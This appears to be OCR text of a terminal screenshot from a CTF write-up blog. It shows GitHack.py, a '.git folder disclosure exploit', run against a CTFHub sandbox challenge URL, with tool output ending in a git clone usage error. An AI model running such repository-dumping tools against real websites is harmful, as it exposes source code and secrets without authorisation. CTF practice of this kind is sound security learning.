 Activities Terminal — 23:24
h...
File Edit View Search Terminal Help
data dist GitHack.py lib LICENSE README.md
wrz@wrz-virtual-machine:~/My Files/GitHack$ python GitHack.py http://challenge-
9c720060cfc2f567.sandbox.ctfhub.com:10800/.git
GitHack
{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
Ubuntu Software
[*] Set Paths
[*] Target Url: http://challenge-9c720060cfc2f567.sandbox.ctfhub.com:10800/.git
/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
fatal: Too many arguments.
usage: git clone [<options>] [--] <repo> [<dir>]
-v, --verbose be more verbose
-q, --quiet be more quiet
--progress force progress reporting
-n, --no-checkout don't create a checkout
--bare create a bare repository
--mirror create a mirror repository (implies bare)
https://blog.csdn.net/weixin_51563603